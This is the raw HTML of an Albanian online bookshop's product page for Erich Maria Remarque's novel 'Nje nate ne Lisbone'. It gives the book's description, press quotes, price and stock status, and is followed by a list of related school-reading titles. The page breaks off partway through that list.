href="https://bukinist.al/index.php?id_category=103&controller=category">Aksesorë</a></li><li class="banner-end"><a href="https://bukinist.al/sq/home/1701-gift-card-3000-leke.html"><img src="/themes/default-bootstrap/img/menu-banner/Magazineeee.jpg"></a></li></ul></li><li class="first-menu"><a href="https://bukinist.al/index.php?id_category=58&controller=category">Antikuar</a><ul class="hidden-menu"><li><a href="https://bukinist.al/index.php?id_category=119&controller=category">Sipas Vitit</a></li><li><a href="https://bukinist.al/index.php?id_category=120&controller=category">Sipas Subjektit</a></li><li><a href="https://bukinist.al/index.php?id_category=121&controller=category">Për Koleksionistë</a></li><li class="banner-end"><a href="https://bukinist.al/sq/shit"><img src="/themes/default-bootstrap/img/menu-banner/Antikuareee1.jpg"></a></li></ul></li></ul></div></div><div id="search_block_top" class="col-sm-4 clearfix"><form id="searchbox" method="get" action="//bukinist.al/sq/search" > <input type="hidden" name="controller" value="search" /> <input type="hidden" name="orderby" value="position" /> <input type="hidden" name="orderway" value="desc" /> <input class="search_query form-control" type="text" id="search_query_top" name="search_query" placeholder="Kerko" value="" /> <button type="submit" name="submit_search" class="btn btn-default button-search"> <span>Kerko</span> </button></form></div><div class="header-icon"><div class="first"><a href="https://bukinist.al/index.php?id_cms=10&controller=cms&id_lang=2"><span>Mënyrat e<br> pagesës</span></a></div><div class="second"><a href="https://bukinist.al/index.php?id_cms=9&controller=cms&id_lang=1"><span>Transporti <br> tek ju</span></a></div></div></div></div></div></header></div><div class="columns-container"><div id="columns" class="container"><div class="breadcrumb clearfix"> <a class="home" href="https://bukinist.al/" title="Kthehu te kreu"><i class="icon-home"></i></a> <span class="navigation-pipe">&gt;</span> <span class="navigation_page"><span itemscope itemtype="http://data-vocabulary.org/Breadcrumb"><a itemprop="url" href="https://bukinist.al/sq/53-tekste" title="Tekste" ><span itemprop="title">Tekste</span></a></span><span class="navigation-pipe">></span><span itemscope itemtype="http://data-vocabulary.org/Breadcrumb"><a itemprop="url" href="https://bukinist.al/sq/409-biblioteka-e-shkolles" title="Biblioteka e Shkolles" ><span itemprop="title">Biblioteka e Shkolles</span></a></span><span class="navigation-pipe">></span><span itemscope itemtype="http://data-vocabulary.org/Breadcrumb"><a itemprop="url" href="https://bukinist.al/sq/413-arsimi-mesem-klasat-10-12" title="Arsimi Mesem - Klasat 10-12" ><span itemprop="title">Arsimi Mesem - Klasat 10-12</span></a></span><span class="navigation-pipe">></span>Nje nate ne Lisbone</span></div><div id="slider_row" class="row"></div><div class="row"><div id="center_column" class="center_column col-xs-12 col-sm-12"><div itemscope itemtype="https://schema.org/Product"><meta itemprop="url" content="https://bukinist.al/sq/arsimi-mesem-klasat-10-12/8410-nje-nate-ne-lisbone.html"><div class="primary_block row"><div class="container"></div><div class="pb-left-column col-xs-12 col-sm-4 col-md-5"><div id="image-block" class="clearfix"> <span id="view_full_size"> <img id="bigpic" itemprop="image" src="https://CloudFront.bukinist.al/17210-large_default/nje-nate-ne-lisbone.jpg" title="Një natë në Lisbonë" alt="Një natë në Lisbonë" width="0" height="0"/> <span class="span_link no-print">Shiko m&euml; t&euml; madhe</span> </span></div><div id="video-block" class="clearfix"></div><div id="views_block" class="clearfix hidden"><div id="thumbs_list"><ul id="thumbs_list_frame"><li id="thumbnail_17210" class="last"> <a href="https://CloudFront.bukinist.al/17210-thickbox_default/nje-nate-ne-lisbone.jpg" data-fancybox-group="other-views" class="fancybox shown" title="Një natë në Lisbonë"> <img class="img-responsive" id="thumb_17210" src="https://CloudFront.bukinist.al/17210-cart_default/nje-nate-ne-lisbone.jpg" alt="Një natë në Lisbonë" title="Një natë në Lisbonë" height="80" width="80" itemprop="image" /> </a></li></ul></div></div></div><div class="pb-center-column col-xs-12 col-sm-4"><h1 itemprop="name">Nje nate ne Lisbone</h1><p id="product_reference"> <label>nga </label> <span class="editable"><a href="https://bukinist.al/sq/1287_erich-maria-remarque">Erich Maria Remarque</a></span> <span class="editable reference-ar" itemprop="sku" content="BDI0415">BDI0415</span></p><p id="product_condition"> <label> </label><link itemprop="itemCondition" href="https://schema.org/NewCondition"/> <span class="editable new-ar">Lib&euml;r i ri</span></p><div id="short_description_block"><div id="short_description_content" class="rte align_justify" itemprop="description"> <span class="special-ar">Përshkrim i shkurtër</span><p>Ky roman eshte vleresuar si si nder me te miret nga Erich Maria Remarque. "Nje nate ne Lisbone sjell një rrëfim tronditës mbi trimërinë dhe mizorinë, guximin dhe vdekjen, në të cilin çmimi i dashurisë i kalon të gjitha masat dhe trashëgimia e së keqes është e pafundme</p></div><p class="buttons_bottom_block"> <a href="javascript:{}" class="button"> M&euml; shum&euml; detaje </a></p></div><p id="pQuantityAvailable" style="display: none;"> <span id="quantityAvailable">0</span> <span id="quantityAvailableTxt">Artikull</span> <span id="quantityAvailableTxtMultiple">Artikuj</span></p><div class="stock-status-ar"><p id="availability_statut"> <span id="availability_value" class="label label-danger">Ky lib&euml;r nuk &euml;sht&euml; m&euml; n&euml; stok</span></p><p class="warning_inline" id="last_quantities" style="display: none" >Kujdes! Libri i fundit n&euml; stok!</p><p id="availability_date" style="display: none;"> <span id="availability_date_label">Data e disponueshme:</span> <span id="availability_date_value"></span></p></div><div id="oosHook"></div><ul id="usefull_link_block" class="clearfix no-print"><div class="yotpo bottomLine" data-appkey="YHZB2ODEm9vR2Stt1e8krMHy0mg0SVy3qRFeKty0" data-domain="bukinist.al" data-product-id="8410" data-product-models="" data-name="Nje nate ne Lisbone" data-url="https://bukinist.al/sq/arsimi-mesem-klasat-10-12/8410-nje-nate-ne-lisbone.html" data-image-url="http://bukinist.al/img/p/1/7/2/1/0/17210.jpg" data-description="Lisbon&euml;, kryeqyteti i Portugalis&euml;, rripi i fundit i tok&euml;s europiane, ku ende n&euml; vitin 1942, nuk kan&euml; arritur hordhit&euml; naziste. Pas peripecish pa fund, aty kan&euml; pasur fatin t&euml; mb&euml;rrijn&euml; shum&euml; njer&euml;z q&euml; k&euml;rkojn&euml; d&euml;shp&euml;rimisht t&euml; gjejn&euml; nj&euml; mund&euml;si largimi dhe nj&euml; viz&euml; p&euml;r n&euml; ShBA. Nj&euml; prej k&euml;tyre emigrant&euml;ve &euml;sht&euml; Jozef Shvarci, i cili prej disa dit&euml;sh ka arritur t&euml; marr&euml; p&euml;r veten dhe bashk&euml;shorten e tij, Helen&euml;n, vizat p&euml;r t&euml; shkuar n&euml; Bot&euml;n e Re dhe dy bileta p&euml;r n&euml; anijen q&euml; &euml;sht&euml; gati p&euml;r t&#039;u nisur. Por Shvarci nuk ka aspak nd&euml;rmend t&euml; niset dhe rast&euml;sisht gjen nj&euml; tjet&euml;r t&euml; arratisur, q&euml; nd&euml;rkaq ka humbur &ccedil;do shpres&euml; t&euml; shkoj&euml; n&euml; Amerik&euml;. Fare thjesht&euml;, Shvarci i propozon t&#039;i jap&euml; pasaport&euml;n e tij dhe t&euml; gruas, s&euml; bashku me biletat e udh&euml;timit, me kushtin e vet&euml;m q&euml; ai t&euml; m&euml;soj&euml; historin&euml; e tij. Sigurisht q&euml; i panjohuri pranon dhe lexuesit i jepet mund&euml;sia t&euml; d&euml;gjoj&euml; rr&euml;fimin e nj&euml; nate t&euml; gjat&euml;, dhe m&euml; bukur akoma, t&euml; lexoj&euml; romanin q&euml; &euml;sht&euml; pak ta quash nj&euml; kryevep&euml;r. Nj&euml; histori e mrekullueshme dashurie, q&euml; ka n&euml; sfond dhimbjet e shpirtit njer&euml;zor q&euml; u largohet barbarive naziste. Komente mbi librin &ldquo;Bota ka nj&euml; shkrimtar t&euml; madh: Erih Maria Remark. Ai &euml;sht&euml; nj&euml; zejtar i padiskutuesh&euml;m i radh&euml;s s&euml; par&euml;, nj&euml; mjesht&euml;r q&euml; mund t&euml; p&euml;rdredh&euml; e p&euml;rpunoj&euml; gjuh&euml;n sipas d&euml;shir&euml;s. Pak r&euml;nd&euml;si ka n&euml;se shkruan p&euml;r njer&euml;zit apo p&euml;r natyr&euml;n, kurdoher&euml; lapsi i tij &euml;sht&euml; i ndjesh&euml;m, i vendosur e i sigurt.&rdquo; The New York Times Book Review &ldquo;Ky &euml;sht&euml; nj&euml; rr&euml;fim trondit&euml;s mbi trim&euml;rin&euml; dhe mizorin&euml;, guximin dhe vdekjen, n&euml; t&euml; cilin &ccedil;mimi i dashuris&euml; i kalon t&euml; gjitha masat dhe trash&euml;gimia e s&euml; keqes &euml;sht&euml; e pafundme.&rdquo; The Penguin Books &ldquo;Erih Maria Remark ka shkruar disa libra t&euml; shk&euml;lqyer p&euml;r Luft&euml;n dhe ky &euml;sht&euml; nj&euml; nga m&euml; t&euml; mir&euml;t. Libri ka gjith&ccedil;ka: intrig&euml;, dashuri, krim dhe miq&euml;si.&rdquo; The Times &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp;&nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp;&nbsp;" data-bread-crumbs="Home;Libra Shqip;Home;Roman;Libra Shqip;Home;Leximet e vjeshtes;Rekomandimet tona;Libra Shqip;Home;Klasik&euml;t;Rekomandimet tona;Libra Shqip;Home;Sag&euml; &amp; Histori;Roman;Libra Shqip;Home;Dram&euml; &amp; Tragjedi;Roman;Libra Shqip;Home;Biblioteka e Shkolles;Tekste;Home;Arsimi Mesem - Klasat 10-12;Biblioteka e Shkolles;Tekste;Home" data-lang="sq"></div><li class="print"> <a href="javascript:print();"> Printo </a></li></ul><div class="short-features"><h3 >Detaje t&euml; librit</h3><table class="table-data-sheet"><tr><td><p class="sht_bot">Shtëpia Botuese</p></td><td><span class="editable"><a href="https://bukinist.al/sq/92__dituria">Dituria</a></span><td></tr><tr class="odd"></tr><tr class="even"></tr><tr class="odd"><td>ISBN</td><td>978-9928-217-98-1</td></tr><tr class="even"></tr><tr class="odd"></tr><tr class="even"></tr><tr class="odd"></tr><tr class="even"></tr><tr class="odd"></tr><tr class="even"></tr></table></div></div><div class="pb-right-column col-xs-12 col-sm-4 col-md-3"><form id="buy_block" action="https://bukinist.al/sq/cart" method="post"><p class="hidden"> <input type="hidden" name="token" value="bd767e23b880206ad5c337733fe61164" /> <input type="hidden" name="id_product" value="8410" id="product_page_product_id" /> <input type="hidden" name="add" value="1" /> <input type="hidden" name="id_product_attribute" id="idCombination" value="" /></p><div class="box-info-product"><div class="content_prices clearfix"><div><p class="our_price_display" itemprop="offers" itemscope itemtype="https://schema.org/Offer"> <span id="our_price_display" class="price" itemprop="price" content="1000">1 000 Lekë</span><meta itemprop="priceCurrency" content="ALL" /></p><p id="reduction_percent" style="display:none;"> <span id="reduction_percent_display"> </span></p><p id="reduction_amount" style="display:none"> <span id="reduction_amount_display"> </span></p><p id="old_price" class="hidden"> <span id="old_price_display"><span class="price"></span></span></p></div><div class="clear"></div></div><div id="countdown"></div><div class="product_attributes clearfix"><p id="quantity_wanted_p" style="display: none;"> <label for="quantity_wanted">Sasia</label> <input type="number" min="1" name="qty" id="quantity_wanted" class="text" value="1" /> <a href="#" data-field-qty="qty" class="btn btn-default button-minus product_quantity_down"> <span><i class="icon-minus"></i></span> </a> <a href="#" data-field-qty="qty" class="btn btn-default button-plus product_quantity_up"> <span><i class="icon-plus"></i></span> </a> <span class="clearfix"></span></p><p id="minimal_quantity_wanted_p" style="display: none;"> Minimumi i sasis&euml; p&euml;r librat e porositura &euml;sht&euml; <b id="minimal_quantity_label">1</b></p><div class="linkvideo"> <a href="https://bukinist.al/content/12-tutorial" class="ulje"><i class="fa fa-arrow-right " aria-hidden="true"></i><span>Si të blej? </span></a></div></div><div class="box-cart-bottom"><div class="unvisible"><p id="add_to_cart" class="buttons_bottom_block no-print"> <button type="submit" name="Submit" class="exclusive"> <span>Shto n&euml; shport&euml;</span> </button></p><div id="product_payment_logos"><div class="box-security"><h5 class="product-heading-h5"></h5> <img src="/modules/productpaymentlogos/img/payment-logo.png" alt="" class="img-responsive" /></div></div><p class="buttons_bottom_block no-print"> <a id="wishlist_button_nopop" href="#" onclick="WishlistCart('wishlist_block_list', 'add', '8410', $('#idCombination').val(), 1); return false;" rel="nofollow" title="Shtoje te lista e dëshirave"> Shto në listën e librave që dua </a></p><style>.btn-dsorder {

		background: ;

	}



	.btn-dsorder:hover {

		background: ;

	}</style><a href="#dsorder" class="btn-dsorder">Porosit me një klik</a></div></div></div></form><div id="pagese-easypay"><a href="http://bukinist.al/sq/content/10-menyrat-e-pageses "><img src="https://CloudFront.bukinist.al/themes/default-bootstrap/img/pagesadorezim.png"></div> </a><p class="socialsharing_product list-inline no-print"> <span>Share</span> <button data-type="twitter" type="button" class="btn btn-default btn-twitter social-sharing"> <i class="icon-twitter"></i> </button> <button data-type="facebook" type="button" class="btn btn-default btn-facebook social-sharing"> <i class="icon-facebook"></i> </button> <button data-type="google-plus" type="button" class="btn btn-default btn-google-plus social-sharing"> <i class="icon-google-plus"></i> </button> <button data-type="pinterest" type="button" class="btn btn-default btn-pinterest social-sharing"> <i class="icon-pinterest"></i> </button></p></div></div> <section class="page-product-box blockproductscategory"><h3 class="productscategory_h3 page-product-heading"> 30 libra të tjerë nga e njëjta kategori:</h3><div id="productscategory_list" class="clearfix"><ul id="bxslider1" class="bxslider clearfix"><li class="product-box item"> <a href="https://bukinist.al/sq/arsimi-mesem-klasat-10-12/1261-haxhi-murati.html" class="lnk_img product-image" title="Haxhi Murati"><img src="https://CloudFront.bukinist.al/2739-home_default/haxhi-murati.jpg" alt="Haxhi Murati" /></a><h5 itemprop="name" class="product-name"> <a href="https://bukinist.al/sq/arsimi-mesem-klasat-10-12/1261-haxhi-murati.html" title="Haxhi Murati">Haxhi Murati</a></h5> <br /><div class="clearfix" style="margin-top:5px"><div class="no-print"> <a class="exclusive button ajax_add_to_cart_button" href="https://bukinist.al/sq/cart?qty=1&amp;id_product=1261&amp;token=bd767e23b880206ad5c337733fe61164&amp;add=" data-id-product="1261" title="Add to cart"> <span>Add to cart</span> </a></div></div></li><li class="product-box item"> <a href="https://bukinist.al/sq/arsimi-mesem-klasat-10-12/1039-shqiptaret-dhe-hebrenjte.html" class="lnk_img product-image" title="Shqiptaret dhe hebrenjte"><img src="https://CloudFront.bukinist.al/1760-home_default/shqiptaret-dhe-hebrenjte.jpg" alt="Shqiptaret dhe hebrenjte" /></a><h5 itemprop="name" class="product-name"> <a href="https://bukinist.al/sq/arsimi-mesem-klasat-10-12/1039-shqiptaret-dhe-hebrenjte.html" title="Shqiptaret dhe hebrenjte">Shqiptaret dhe hebrenjte</a></h5> <br /><div class="clearfix" style="margin-top:5px"></div></li><li class="product-box item"> <a href="https://bukinist.al/sq/arsimi-mesem-klasat-10-12/3264-histori-e-ballkanit.html" class="lnk_img product-image" title="Histori e Ballkanit"><img src="https://CloudFront.bukinist.al/7781-home_default/histori-e-ballkanit.jpg" alt="Histori e Ballkanit" /></a><h5 itemprop="name" class="product-name"> <a href="https://bukinist.al/sq/arsimi-mesem-klasat-10-12/3264-histori-e-ballkanit.html" title="Histori e Ballkanit">Histori e Ballkanit</a></h5> <br /><div class="clearfix" style="margin-top:5px"><div class="no-print"> <a class="exclusive button ajax_add_to_cart_button" href="https://bukinist.al/sq/cart?qty=1&amp;id_product=3264&amp;token=bd767e23b880206ad5c337733fe61164&amp;add=" data-id-product="3264" title="Add to cart"> <span>Add to cart</span> </a></div></div></li><li class="product-box item"> <a href="https://bukinist.al/sq/arsimi-mesem-klasat-10-12/5841-sic-thonim-dje-histori-kurre-e-shkrueme.html" class="lnk_img product-image" title="Sic thonim dje: Histori kurre e shkrueme"><img src="https://CloudFront.bukinist.al/12130-home_default/sic-thonim-dje-histori-kurre-e-shkrueme.jpg" alt="Sic thonim dje: Histori kurre e shkrueme" /></a><h5 itemprop="name" class="product-name"> <a href="https://bukinist.al/sq/arsimi-mesem-klasat-10-12/5841-sic-thonim-dje-histori-kurre-e-shkrueme.html" title="Sic thonim dje: Histori kurre e shkrueme">Sic thonim dje: Histori kurre e...</a></h5> <br /><div class="clearfix" style="margin-top:5px"></div></li><li class="product-box item"> <a href="https://bukinist.al/sq/arsimi-mesem-klasat-10-12/10657-historia-si-nje-mushke.html" class="lnk_img product-image" title="Historia si nje mushke"><img src="https://CloudFront.bukinist.al/20170-home_default/historia-si-nje-mushke.jpg" alt="Historia si nje mushke" /></a><h5 itemprop="name" class="product-name"> <a href="https://bukinist.al/sq/arsimi-mesem-klasat-10-12/10657-historia-si-nje-mushke.html" title="Historia si nje mushke">Historia si nje mushke</a></h5> <br /><div class="clearfix" style="margin-top:5px"><div class="no-print"> <a class="exclusive button ajax_add_to_cart_button" href="https://bukinist.al/sq/cart?qty=1&amp;id_product=10657&amp;token=bd767e23b880206ad5c337733fe61164&amp;add=" data-id-product="10657" title="Add to cart"> <span>Add to cart</span> </a></div></div></li><li class="product-box item"> <a href="https://bukinist.al/sq/arsimi-mesem-klasat-10-12/1285-iliada.html" class="lnk_img product-image" title="Iliada"><img src="https://CloudFront.bukinist.al/2779-home_default/iliada.jpg" alt="Iliada" /></a><h5 itemprop="name" class="product-name"> <a href="https://bukinist.al/sq/arsimi-mesem-klasat-10-12/1285-iliada.html" title="Iliada">Iliada</a></h5> <br /><div class="clearfix" style="margin-top:5px"></div></li><li class="product-box item"> <a href="https://bukinist.al/sq/arsimi-mesem-klasat-10-12/6401-iliret-deri-te-shqiptaret.html" class="lnk_img product-image" title="Iliret deri te Shqiptaret"><img src="https://CloudFront.bukinist.al/13236-home_default/iliret-deri-te-shqiptaret.jpg" alt="Iliret deri te Shqiptaret" /></a><h5 itemprop="name" class="product-name"> <a href="https://bukinist.al/sq/arsimi-mesem-klasat-10-12/6401-iliret-deri-te-shqiptaret.html" title="Iliret deri te Shqiptaret">Iliret deri te Shqiptaret</a></h5> <br /><div class="clearfix" style="margin-top:5px"></div></li><li class="product-box item"> <a href="https://bukinist.al/sq/arsimi-mesem-klasat-10-12/10116-infiniti-blu.html" class="lnk_img product-image" title="Infiniti blu"><img src="https://CloudFront.bukinist.al/19554-home_default/infiniti-blu.jpg" alt="Infiniti blu" /></a><h5 itemprop="name" class="product-name"> <a href="https://bukinist.al/sq/arsimi-mesem-klasat-10-12/10116-infiniti-blu.html" title="Infiniti blu">Infiniti blu</a></h5> <br /><div class="clearfix" style="margin-top:5px"><div class="no-print"> <a class="exclusive button ajax_add_to_cart_button" href="https://bukinist.al/sq/cart?qty=1&amp;id_product=10116&amp;token=bd767e23b880206ad5c337733fe61164&amp;add=" data-id-product="10116" title="Add to cart"> <span>Add to cart</span> </a></div></div></li><li class="product-box item"> <a href="https://bukinist.al/sq/arsimi-mesem-klasat-10-12/6350-katedralja-e-parisit.html" class="lnk_img product-image" title="Katedralja e Parisit"><img src="https://CloudFront.bukinist.al/16490-home_default/katedralja-e-parisit.jpg" alt="Katedralja e Parisit" /></a><h5 itemprop="name" class="product-name"> <a href="https://bukinist.al/sq/arsimi-mesem-klasat-10-12/6350-katedralja-e-parisit.html" title="Katedralja e Parisit">Katedralja e Parisit</a></h5> <br /><div class="clearfix" style="margin-top:5px"><div class="no-print"> <a class="exclusive button ajax_add_to_cart_button" href="https://bukinist.al/sq/cart?qty=1&amp;id_product=6350&amp;token=bd767e23b880206ad5c337733fe61164&amp;add=" data-id-product="6350" title="Add to cart"> <span>Add to cart</span> </a></div></div></li><li class="product-box item"> <a href="https://bukinist.al/sq/arsimi-mesem-klasat-10-12/4563-keshtjella.html" class="lnk_img product-image" title="Keshtjella"><img src="https://CloudFront.bukinist.al/10189-home_default/keshtjella.jpg" alt="Keshtjella" /></a><h5 itemprop="name" class="product-name"> <a href="https://bukinist.al/sq/arsimi-mesem-klasat-10-12/4563-keshtjella.html" title="Keshtjella">Keshtjella</a></h5> <br /><div class="clearfix" style="margin-top:5px"><div class="no-print"> <a class="exclusive button ajax_add_to_cart_button" href="https://bukinist.al/sq/cart?qty=1&amp;id_product=4563&amp;token=bd767e23b880206ad5c337733fe61164&amp;add=" data-id-product="4563" title="Add to cart"> <span>Add to cart</span> </a></div></div></li><li class="product-box item"> <a href="https://bukinist.al/sq/arsimi-mesem-klasat-10-12/4548-kohe-e-pamjaftueshme.html" class="lnk_img product-image" title="Kohe e pamjaftueshme"><img src="https://CloudFront.bukinist.al/10171-home_default/kohe-e-pamjaftueshme.jpg" alt="Kohe e pamjaftueshme" /></a><h5 itemprop="name" class="product-name"> <a href="https://bukinist.al/sq/arsimi-mesem-klasat-10-12/4548-kohe-e-pamjaftueshme.html" title="Kohe e pamjaftueshme">Kohe e pamjaftueshme</a></h5> <br /><div class="clearfix" style="margin-top:5px"><div class="no-print"> <a class="exclusive button ajax_add_to_cart_button" href="https://bukinist.al/sq/cart?qty=1&amp;id_product=4548&amp;token=bd767e23b880206ad5c337733fe61164&amp;add=" data-id-product="4548" title="Add to cart"> <span>Add to cart</span> </a></div></div></li><li class="product-box item"> <a href="https://bukinist.al/sq/arsimi-mesem-klasat-10-12/11174-komedia-hyjnore.html" class="lnk_img product-image" title="Komedia hyjnore"><img src="https://CloudFront.bukinist.al/20982-home_default/komedia-hyjnore.jpg" alt="Komedia hyjnore" /></a><h5 itemprop="name" class="product-name"> <a href="https://bukinist.al/sq/arsimi-mesem-klasat-10-12/11174-komedia-hyjnore.html" title="Komedia hyjnore">Komedia hyjnore</a></h5> <br /><div class="clearfix" style="margin-top:5px"><div class="no-print"> <a class="exclusive button ajax_add_to_cart_button" href="https://bukinist.al/sq/cart?qty=1&amp;id_product=11174&amp;token=bd767e23b880206ad5c337733fe61164&amp;add=" data-id-product="11174" title="Add to cart"> <span>Add to cart</span> </a></div></div></li><li class="product-box item"> <a href="https://bukinist.al/sq/arsimi-mesem-klasat-10-12/5156-komunikimi-ne-shoqerine-masive.html" class="lnk_img product-image" title="Komunikimi ne shoqerine masive"><img src="https://CloudFront.bukinist.al/11181-home_default/komunikimi-ne-shoqerine-masive.jpg" alt="Komunikimi ne shoqerine masive" /></a><h5 itemprop="name" class="product-name"> <a href="https://bukinist.al/sq/arsimi-mesem-klasat-10-12/5156-komunikimi-ne-shoqerine-masive.html" title="Komunikimi ne shoqerine masive">Komunikimi ne shoqerine masive</a></h5> <br /><div class="clearfix" style="margin-top:5px"></div></li><li class="product-box item"> <a href="https://bukinist.al/sq/arsimi-mesem-klasat-10-12/9113-kryeveprat.html" class="lnk_img product-image" title="Kryeveprat"><img src="https://CloudFront.bukinist.al/18260-home_default/kryeveprat.jpg" alt="Kryeveprat" /></a><h5 itemprop="name" class="product-name"> <a href="https://bukinist.al/sq/arsimi-mesem-klasat-10-12/9113-kryeveprat.html" title="Kryeveprat">Kryeveprat</a></h5> <br /><div class="clearfix" style="margin-top:5px"><div class="no-print"> <a class="exclusive button ajax_add_to_cart_button" href="https://bukinist.al/sq/cart?qty=1&amp;id_product=9113&amp;token=bd767e23b880206ad5c337733fe61164&amp;add=" data-id-product="9113" title="Add to cart"> <span>Add to cart</span> </a></div></div></li><li class="product-box item"> <a href="https://bukinist.al/sq/arsimi-mesem-klasat-10-12/11250-lahuta-e-malcis-albas.html" class="lnk_img product-image" title="Lahuta e Malcis - Albas"><img src="https://CloudFront.bukinist.al/21143-home_default/lahuta-e-malcis-albas.jpg" alt="Lahuta e Malcis - Albas" /></a><h5 itemprop="name" class="product-name"> <a href="https://bukinist.al/sq/arsimi-mesem-klasat-10-12/11250-lahuta-e-malcis-albas.html" title="Lahuta e Malcis - Albas">Lahuta e Malcis - Albas</a></h5> <br /><div class="clearfix" style="margin-top:5px"><div class="no-print"> <a class="exclusive button ajax_add_to_cart_button" href="https://bukinist.al/sq/cart?qty=1&amp;id_product=11250&amp;token=bd767e23b880206ad5c337733fe61164&amp;add=" data-id-product="11250" title="Add to cart"> <span>Add to cart</span> </a></div></div></li><li class="product-box item"> <a href="https://bukinist.al/sq/arsimi-mesem-klasat-10-12/2118-lartesite-e-stuhishme.html" class="lnk_img product-image" title="Lartesite e stuhishme"><img src="https://CloudFront.bukinist.al/23941-home_default/lartesite-e-stuhishme.jpg" alt="Lartesite e stuhishme" /></a><h5 itemprop="name" class="product-name"> <a href="https://bukinist.al/sq/arsimi-mesem-klasat-10-12/2118-lartesite-e-stuhishme.html" title="Lartesite e stuhishme">Lartesite e stuhishme</a></h5> <br /><div class="clearfix" style="margin-top:5px"><div class="no-print"> <a class="exclusive button ajax_add_to_cart_button" href="https://bukinist.al/sq/cart?qty=1&amp;id_product=2118&amp;token=bd767e23b880206ad5c337733fe61164&amp;add=" data-id-product="2118" title="Add to cart"> <span>Add to cart</span> </a></div></div></li><li class="product-box item"> <a href="https://bukinist.al/sq/arsimi-mesem-klasat-10-12/8714-lehtesia-e-padurueshme-e-qenies.html" class="lnk_img product-image" title="Lehtesia e padurueshme e qenies"><img src="https://CloudFront.bukinist.al/17759-home_default/lehtesia-e-padurueshme-e-qenies.jpg" alt="Lehtesia e padurueshme e qenies" /></a><h5 itemprop="name" class="product-name"> <a href="https://bukinist.al/sq/arsimi-mesem-klasat-10-12/8714-lehtesia-e-padurueshme-e-qenies.html" title="Lehtesia e padurueshme e qenies">Lehtesia e padurueshme e qenies</a></h5> <br /><div class="clearfix" style="margin-top:5px"><div class="no-print"> <a class="exclusive button ajax_add_to_cart_button" href="https://bukinist.al/sq/cart?qty=1&amp;id_product=8714&amp;token=bd767e23b880206ad5c337733fe61164&amp;add=" data-id-product="8714" title="Add to cart"> <span>Add to cart</span> </a></div></div></li><li class="product-box item"> <a href="https://bukinist.al/sq/arsimi-mesem-klasat-10-12/7527-leksione-amerikane.html" class="lnk_img product-image" title="Leksione amerikane"><img src="https://CloudFront.bukinist.al/16118-home_default/leksione-amerikane.jpg" alt="Leksione amerikane" /></a><h5 itemprop="name" class="product-name"> <a href="https://bukinist.al/sq/arsimi-mesem-klasat-10-12/7527-leksione-amerikane.html" title="Leksione amerikane">Leksione amerikane</a></h5> <br /><div class="clearfix" style="margin-top:5px"><div class="no-print"> <a class="exclusive button ajax_add_to_cart_button" href="https://bukinist.al/sq/cart?qty=1&amp;id_product=7527&amp;token=bd767e23b880206ad5c337733fe61164&amp;add=" data-id-product="7527" title="Add to cart"> <span>Add to cart</span> </a></div></div></li><li class="product-box item"> <a href="https://bukinist.al/sq/arsimi-mesem-klasat-10-12/8483-lulet-e-se-keqes.html" class="lnk_img product-image" title="Lulet e se keqes"><img src="https://CloudFront.bukinist.al/17414-home_default/lulet-e-se-keqes.jpg" alt="Lulet e se keqes" /></a><h5 itemprop="name" class="product-name"> <a href="https://bukinist.al/sq/arsimi-mesem-klasat-10-12/8483-lulet-e-se-keqes.html" title="Lulet e se keqes">Lulet e se keqes</a></h5> <br /><div class="clearfix" style="margin-top:5px"><div class="no-print"> <a class="exclusive button ajax_add_to_cart_button" href="https://bukinist.al/sq/cart?qty=1&amp;id_product=8483&amp;token=bd767e23b880206ad5c337733fe61164&amp;add=" data-id-product="8483" title="Add to cart"> <span>Add to cart</span> </a></div></div></li><li class="product-box item"> <a href="https://bukinist.al/sq/arsimi-mesem-klasat-10-12/9511-makbethi-sc.html" class="lnk_img product-image" title="Makbethi (SC)"><img src="https://CloudFront.bukinist.al/18800-home_default/makbethi-sc.jpg" alt="Makbethi (SC)" /></a><h5 itemprop="name" class="product-name"> <a href="https://bukinist.al/sq/arsimi-mesem-klasat-10-12/9511-makbethi-sc.html" title="Makbethi (SC)">Makbethi (SC)</a></h5> <br /><div class="clearfix" style="margin-top:5px"></div></li><li class="product-box item"> <a href="https://bukinist.al/sq/arsimi-mesem-klasat-10-12/12092-mbi-kohen-dhe-ujin.html" class="lnk_img product-image" title="Mbi kohen dhe ujin"><img src="https://CloudFront.bukinist.al/22250-home_default/mbi-kohen-dhe-ujin.jpg" alt="Mbi kohen dhe ujin" /></a><h5 itemprop="name" class="product-name"> <a href="https://bukinist.al/sq/arsimi-mesem-klasat-10-12/12092-mbi-kohen-dhe-ujin.html" title="Mbi kohen dhe ujin">Mbi kohen dhe ujin</a></h5> <br /><div class="clearfix" style="margin-top:5px"><div class="no-print"> <a class="exclusive button ajax_add_to_cart_button" href="https://bukinist.al/sq/cart?qty=1&amp;id_product=12092&amp;token=bd767e23b880206ad5c337733fe61164&amp;add=" data-id-product="12092" title="Add to cart"> <span>Add to cart</span> </a></div></div></li><li class="product-box item"> <a href="https://bukinist.al/sq/arsimi-mesem-klasat-10-12/5467-mbreti-lir-i-stepes.html" class="lnk_img product-image" title="Mbreti Lir i Stepes"><img src="https://CloudFront.bukinist.al/11544-home_default/mbreti-lir-i-stepes.jpg" alt="Mbreti Lir i Stepes" /></a><h5 itemprop="name" class="product-name"> <a href="https://bukinist.al/sq/arsimi-mesem-klasat-10-12/5467-mbreti-lir-i-stepes.html" title="Mbreti Lir i Stepes">Mbreti Lir i Stepes</a></h5> <br /><div class="clearfix" style="margin-top:5px"><div class="no-print"> <a class="exclusive button ajax_add_to_cart_button" href="https://bukinist.al/sq/cart?qty=1&amp;id_product=5467&amp;token=bd767e23b880206ad5c337733fe61164&amp;add=" data-id-product="5467" title="Add to cart"> <span>Add to cart</span> </a></div></div></li><li class="product-box item"> <a href="https://bukinist.al/sq/arsimi-mesem-klasat-10-12/4485-mbytja-e-anijes.html" class="lnk_img product-image" title="Mbytja e anijes"><img src="https://CloudFront.bukinist.al/10095-home_default/mbytja-e-anijes.jpg" alt="Mbytja e anijes" /></a><h5 itemprop="name" class="product-name"> <a href="https://bukinist.al/sq/arsimi-mesem-klasat-10-12/4485-mbytja-e-anijes.html" title="Mbytja e anijes">Mbytja e anijes</a></h5> <br /><div class="clearfix" style="margin-top:5px"><div class="no-print"> <a class="exclusive button ajax_add_to_cart_button" 